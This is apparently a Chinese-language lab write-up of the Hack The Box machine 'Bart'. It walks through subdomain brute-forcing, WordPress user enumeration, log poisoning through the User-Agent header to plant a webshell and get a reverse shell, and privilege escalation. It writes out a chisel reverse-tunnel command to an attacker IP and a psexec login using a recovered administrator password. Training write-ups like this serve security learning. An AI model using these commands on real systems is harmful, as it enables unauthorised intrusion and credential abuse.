



nmap扫描

只有一个80端口,发现一个域名,添加到hosts文件

纯静态页面







这里发现一堆名字,和一个子域名,保存一下



将页面下载下来



保留名字

俩俩拆分同样保存







目录也没扫描出可利用信息,爆破一下子域名

gobuster vhost -u http://bart.htb -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-20000.txt





没有爆出来,换wfuzz

wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hh 158607 http://bart.htb/FUZZ > host.txt



只筛选结果为301跳转的状态码





一个登录框



在前面下载index.html中获取到,站点由wordpress搭建

wordpress可以通过找回密码来判断用户名是否存在



利用之前保存的用户名去猜测存在的用户

最终得到Harvey用户存在,尝试将页面单词当作字典

cewl http://forum.bart.htb/ > pass.txt

但是该页面存在CSRF Token,爆破不了,手动尝试

最终结果为potter,他妈的居然是个小写





又一个子域名



又一个登录框



potter上不去了



扫一下这个域名的目录

扫描到了一个注册页面



但无法直接访问





通过搜索url关键字,获取到了github上的源码

https://github.com/magkopian/php-ajax-simple-chat



注册页面是由post提交用户名和密码即可,密码要求最少八位



xss不执行









抓取获取到该页面下有一个log.txt文件

这里貌似记录了请求信息





记录User-Agent头信息,这样是不是就可以写一个webshell进去







反弹个shell回来



提权





win10专业版64位系统,没有打补丁



权限不够

检测工具没有检测出可利用exp,换一个





发现一个账号密码,evil-winrm不能直接登录







这里开放了445,但扫描没有扫到,chisel映射一下

C:\Users\Public\chisel.exe client 10.10.14.12:6666 R:127.0.0.1:445:127.0.0.1:445

./chisel_1.8.1_linux_amd64 server --port 6666 --reverse





psexec.py登录

python psexec.py administrator:3130438f31186fbaf962f407711faddb@127.0.0.1